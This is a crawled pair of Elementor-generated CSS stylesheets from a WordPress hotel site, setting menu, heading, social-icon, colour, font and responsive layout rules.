					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-menu-toggle{margin:0 auto;}.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu .elementor-item{font-family:"Nunito", Sans-serif;font-size:12px;font-weight:400;}.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:2px;padding-right:2px;padding-top:2px;padding-bottom:2px;}.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu--main .elementor-item:focus{color:#800000;fill:#800000;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-primary );}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a, .elementor-2997 .elementor-element.elementor-element-a402345 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a:hover,
					.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a:hover,
					.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown .elementor-item, .elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-2997 .elementor-element.elementor-element-a402345 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-2997 .elementor-element.elementor-element-a402345 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu .elementor-item{font-size:33px;}}@media(max-width:1024px){.elementor-2997 .elementor-element.elementor-element-8674370{padding:10px 0px 10px 0px;}.elementor-2997 .elementor-element.elementor-element-6d47006{text-align:start;}}@media(max-width:767px){.elementor-2997 .elementor-element.elementor-element-8674370{padding:10px 0px 10px 0px;}.elementor-2997 .elementor-element.elementor-element-8f95954{width:62%;}.elementor-2997 .elementor-element.elementor-element-6d47006{text-align:start;}.elementor-2997 .elementor-element.elementor-element-d8339a4{width:38%;}.elementor-bc-flex-widget .elementor-2997 .elementor-element.elementor-element-d8339a4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2997 .elementor-element.elementor-element-d8339a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown .elementor-item, .elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}}@media(min-width:768px){.elementor-2997 .elementor-element.elementor-element-6eefe10{width:18%;}.elementor-2997 .elementor-element.elementor-element-d70ee10{width:82%;}}@media(max-width:1366px) and (min-width:768px){.elementor-2997 .elementor-element.elementor-element-6eefe10{width:28%;}.elementor-2997 .elementor-element.elementor-element-d70ee10{width:99%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2997 .elementor-element.elementor-element-6eefe10{width:28%;}.elementor-2997 .elementor-element.elementor-element-d70ee10{width:57%;}.elementor-2997 .elementor-element.elementor-element-8f95954{width:30%;}.elementor-2997 .elementor-element.elementor-element-d8339a4{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://securehotel.us/wp-content/uploads/elementor/css/post-3067.css?ver=1769539778
body_size: 142
content:
.elementor-3067 .elementor-element.elementor-element-2184437:not(.elementor-motion-effects-element-type-background), .elementor-3067 .elementor-element.elementor-element-2184437 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-3067 .elementor-element.elementor-element-2184437 > .elementor-container{max-width:1140px;}.elementor-3067 .elementor-element.elementor-element-2184437{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6px 0px 6px 0px;}.elementor-3067 .elementor-element.elementor-element-2184437 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3067 .elementor-element.elementor-element-dbdfbce .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:30px;color:#FFFFFF;}.elementor-3067 .elementor-element.elementor-element-1de5acb{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:13px;--grid-row-gap:0px;}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-widget-container{text-align:center;}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon:hover{background-color:var( --e-global-color-primary );border-color:#FFFFFF;}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-3067 .elementor-element.elementor-element-def2594{text-align:end;}.elementor-3067 .elementor-element.elementor-element-def2594 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:30px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-3067 .elementor-element.elementor-element-2184437{padding:06px 10px 06px 10px;}}@media(max-width:1024px){.elementor-3067 .elementor-element.elementor-element-2184437{padding:06px 10px 06px 10px;}}@media(max-width:767px){.elementor-3067 .elementor-element.elementor-element-2184437{padding:06px 0px 06px 0px;}.elementor-3067 .elementor-element.elementor-element-0ee7454{width:50%;}.elementor-3067 .elementor-element.elementor-element-dbdfbce{text-align:center;}.elementor-3067 .elementor-element.elementor-element-2e2dab4{width:50%;}.elementor-3067 .elementor-element.elementor-element-def2594{text-align:center;}}